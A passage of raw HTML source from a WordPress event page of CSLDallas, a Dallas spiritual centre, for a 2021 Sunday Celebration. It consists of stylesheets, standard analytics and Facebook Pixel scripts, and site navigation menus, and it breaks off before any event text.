var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://csldallas.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='db121_socicons-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/fixes/126-customizer-social-icons/icons.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='dbdb-icons-socicon-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/style.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='dbdb-icons-divi-booster-icons-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/icons/divi-booster-icons/icomoon/style.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wtfdivi-user-css-css' href='https://csldallas.org/wp-content/uploads/wtfdivi/wp_head.css?ver=1646770490' type='text/css' media='all' />
<link rel='stylesheet' id='fc-form-css-css' href='https://csldallas.org/wp-content/plugins/formcraft3/assets/css/form.min.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='collapscore-css-css' href='https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='et_monarch-css-css' href='https://csldallas.org/wp-content/plugins/monarch/css/style.css?ver=1.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-divi-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='dp-divi-filtergrid-styles-css' href='https://csldallas.org/wp-content/plugins/dp-divi-filtergrid/styles/style.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Didact+Gothic:regular&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='sb_divi_fe_custom_css-css' href='https://csldallas.org/wp-content/plugins/divi_layout_injector/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://csldallas.org/wp-content/themes/Divi/style-static.min.css?ver=4.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://csldallas.org/wp-content/themes/csldallas-divi-child-theme/style.css?ver=4.24.2' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-9DGCNXQVKP", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=6.4.2" id="tribe-common-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.min.js?ver=6.9.1" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/csldallas.org\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://csldallas.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://csldallas.org/wp-json/wp/v2/tribe_events/20309" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://csldallas.org/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://csldallas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcsldallas.org%2Fevent%2Fsunday-celebration-in-person-and-online-2021-10-17%2F2021-10-17%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://csldallas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcsldallas.org%2Fevent%2Fsunday-celebration-in-person-and-online-2021-10-17%2F2021-10-17%2F&#038;format=xml" />
	<script>
	 
	</script>
<style>
.db_title, .db_tagline { 
    margin-right: 30px;
    margin-top: 8px;
    line-height: 1em;
}
.db_title_and_tagline {
    display: flex;
}
.db_tagline_below_title_on .db_title_and_tagline {
    flex-direction: column;
}
</style>
    <style>
/* Display the team member icons */
.db_pb_team_member_website_icon:before{content:"\e0e3";}
.db_pb_team_member_email_icon:before{content:"\e010";}
.db_pb_team_member_instagram_icon:before{content:"\e09a";}

/* Fix email icon hidden by Email Address Encoder plugin */
ul.et_pb_member_social_links li > span { 
	display: inline-block !important; 
}
</style>
<style>
@media only screen and (min-width: 981px) {
    .et_pb_module.db_inline_form .et_pb_newsletter_fields > p { 
        flex: auto !important;
    }
    .et_pb_module.db_inline_form .et_pb_newsletter_fields p.et_pb_newsletter_field {
        margin-right: 2%; 
    }
}
</style>
	<script>
	jQuery(function($) {
						if ($('#top-header .socicon-meetup').length === 0) {
					$('#top-header .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('#top-header .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
				if ($('#footer-bottom .socicon-meetup').length === 0) {
					$('#footer-bottom .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('#footer-bottom .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
				if ($('.et_slide_in_menu_container .socicon-meetup').length === 0) {
					$('.et_slide_in_menu_container .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('.et_slide_in_menu_container .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
					});
	</script>
	<!-- Stream WordPress user activity plugin v3.9.3 -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://csldallas.org"><link rel="alternate" href="https://csldallas.org/wp-json/tribe/events/v1/events/20309" />	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="et-social-custom-css">
				 .et_social_inline { padding-top:20px; }
			</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1350043711854935', {}, {
    "agent": "woocommerce-9.6.0-3.0.33"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.6.0",
    "pluginVersion": "3.0.33"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '925357471360358');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=925357471360358&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://csldallas.org/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://csldallas.org/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" />
<link rel="stylesheet" id="et-core-unified-20309-cached-inline-styles" href="https://csldallas.org/wp-content/et-cache/20309/et-core-unified-20309.min.css?ver=1766656303" /><link rel="stylesheet" id="et-core-unified-cpt-20309-cached-inline-styles" href="https://csldallas.org/wp-content/et-cache/20309/et-core-unified-cpt-20309.min.css?ver=1766656304" /></head>
<body class="wp-singular tribe_events-template-default single single-tribe_events postid-20309 wp-theme-Divi wp-child-theme-csldallas-divi-child-theme theme-Divi dbdb_divi_2_4_up desktop woocommerce-no-js tribe-events-page-template tribe-no-js tribe-filter-live et_monarch et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_only_menu et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns2 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db events-single tribe-events-style-full tribe-events-style-theme">

	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-secondary-menu">
				<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13008"><a href="https://csldallas.org/connect/">Connect Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10503"><a target="_blank" href="https://www.google.com/maps/dir//CSLDallas,+A+Center+for+Spiritual+Living,+4801+Spring+Valley+Rd+%23+115,+Dallas,+TX+75244/@33.1069546,-96.9570099,11z/data=!4m8!4m7!1m0!1m5!1m1!1s0x864c212923401a27:0x8b0c07f672cae292!2m2!1d-96.8276269!2d32.9415646">Get Directions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10021"><a target="_blank" href="https://csldallas.infellowship.com/UserLogin/">Sign In</a></li>
<li class="donate-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-10028"><a href="https://csldallas.org/give/">Donate Now</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29681"><a href="https://csldallas.org/helpdesk/">Help</a></li>
</ul><a href="https://csldallas.org/cart/" class="et-cart-info">
				<span>0 Items</span>
			</a>				</div>

			</div>
		</div>
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://csldallas.org/">
						<img src="https://csldallas.org/wp-content/uploads/2021/11/CSLDallas-Logo-with-Glow-1.png" width="203" height="140" alt="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-10902" class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10902"><a>About</a>
<ul class="sub-menu">
	<li id="menu-item-10959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10959"><a>About Us</a>
	<ul class="sub-menu">
		<li id="menu-item-10928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10928"><a href="https://csldallas.org/welcome/">Welcome</a></li>
		<li id="menu-item-10927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10927"><a href="https://csldallas.org/visit-us/">Visit Us</a></li>
		<li id="menu-item-10901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10901"><a href="https://csldallas.org/about-teaching-and-practices/">Teaching and Practices</a></li>
		<li id="menu-item-12033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12033"><a href="https://csldallas.org/community/">Community</a></li>
		<li id="menu-item-10972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10972"><a href="https://csldallas.org/organization-leadership/">Organization &#038; Leadership</a></li>
		<li id="menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10978"><a href="https://csldallas.org/our-story/">Our Story</a></li>
	</ul>
</li>
	<li id="menu-item-10950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10950"><a>Our Team</a>
	<ul class="sub-menu">
		<li id="menu-item-10936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10936"><a href="https://csldallas.org/spiritual-leaders/">Spiritual Leader</a></li>
		<li id="menu-item-12794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12794"><a href="https://csldallas.org/staff/">Our Team</a></li>
		<li id="menu-item-12795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12795"><a href="/spiritual-support/practitioner-directory/">Spiritual Coaches</a></li>
	</ul>
</li>
	<li id="menu-item-10952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10952"><a>Find Us</a>
	<ul class="sub-menu">
		<li id="menu-item-10919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10919"><a href="https://csldallas.org/contact-us/">Contact Us</a></li>
		<li id="menu-item-10933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10933"><a href="https://csldallas.org/space-rental/">Space Rental</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10903"><a href="https://csldallas.org/events-home/">Events</a></li>
<li id="menu-item-11134" class="class-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11134"><a href="https://csldallas.org/education/">Education</a>
<ul class="sub-menu">
	<li id="menu-item-12693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12693"><a href="https://csldallas.org/science-of-mind-classes/">Spiritual Development</a></li>
	<li id="menu-item-12694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12694"><a href="https://csldallas.org/personal-growth-track/">Personal Development &#038; Wellness</a></li>
	<li id="menu-item-12672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12672"><a href="https://spiritualclassonline.learnworlds.com/">E-Courses</a></li>
	<li id="menu-item-12698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12698"><a href="https://csldallas.org/practitioner-training/">Licensed Spiritual Coach Training</a></li>
	<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://csldallas.org/masters-in-consciousness/">Master’s in Consciousness</a></li>
	<li id="menu-item-16410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16410"><a href="https://csldallas.org/school-of-spiritual-leadership-ministerial-training/">Ministerial Training</a></li>
</ul>
</li>
<li id="menu-item-11118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11118"><a href="https://csldallas.org/inspiration/">Inspiration</a>
<ul class="sub-menu">
	<li id="menu-item-12709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://csldallas.org/inspiration/short-takes/">Shorts</a></li>
	<li id="menu-item-12710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12710"><a href="https://csldallas.org/inspiration/daily-words/">Daily Words</a></li>
	<li id="menu-item-12711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12711"><a href="https://csldallas.org/inspiration/sunday-talks/">Talks</a></li>
	<li id="menu-item-12712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12712"><a href="https://csldallas.org/inspiration/spiritually-in-the-world/">Current Events</a></li>
	<li id="menu-item-12713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12713"><a href="https://csldallas.org/inspiration/guided-affirmations/">Affirmations</a></li>
	<li id="menu-item-12714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12714"><a href="https://csldallas.org/inspiration/transformational-stories/">Stories</a></li>
	<li id="menu-item-12715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12715"><a href="https://csldallas.org/inspiration/ebooks/">Pamphlets</a></li>
	<li id="menu-item-12716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12716"><a href="https://csldallas.org/inspiration/music-arts/">Music</a></li>
</ul>
</li>
<li id="menu-item-30923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30923"><a href="https://csldallas.org/dream-space/">Dream Space</a></li>
<li id="menu-item-10954" class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10954"><a>Community</a>
<ul class="sub-menu">
	<li id="menu-item-10948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10948"><a href="https://csldallas.org/groups/">Groups</a>
	<ul class="sub-menu">
		<li id="menu-item-11119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11119"><a href="https://csldallas.org/groups/">Circles</a></li>
		<li id="menu-item-11941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11941"><a href="/groups/#Sanghas">Sangha</a></li>
		<li id="menu-item-25411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25411"><a href="https://csldallas.org/groups/#homestudygroup">Home Study Group</a></li>
	</ul>
</li>
	<li id="menu-item-10907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10907"><a>Support</a>
	<ul class="sub-menu">
		<li id="menu-item-10938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10938"><a href="https://csldallas.org/spiritual-support/">Spiritual Support</a></li>
		<li id="menu-item-10946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10946"><a href="https://csldallas.org/spiritual-support/practitioner-directory/">Spiritual Coach Directory</a></li>
		<li id="menu-item-10939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10939"><a href="https://csldallas.org/make-a-difference/sacred-days/">Sacred Days</a></li>
	</ul>
</li>
	<li id="menu-item-10956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10956"><a>Impact</a>
	<ul class="sub-menu">
		<li id="menu-item-11117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11117"><a href="https://csldallas.org/make-a-difference/">Make A Difference</a></li>
		<li id="menu-item-11116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11116"><a href="https://csldallas.org/make-a-difference/community-service/">Community Service</a></li>
		<li id="menu-item-10940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10940"><a href="https://csldallas.org/make-a-difference/volunteering/">Volunteering</a></li>
	</ul>
</li>
</ul>
</li>
</ul>						</nav>
					
					
					
											<div id="et_top_search">
							<span id="et_search_icon"></span>
						</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
						<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://csldallas.org/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
					</header> <!-- #main-header -->
			<div id="et-main-area">
	<section id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
<div id="epta-template" class="epta-row epta-template-1">
	<div class="epta-all-events col-md-12">
		<a href="https://csldallas.org/events/"><< All Events</a>
	</div>
	<div class="col-md-8">

		<div class="epta-image-area">
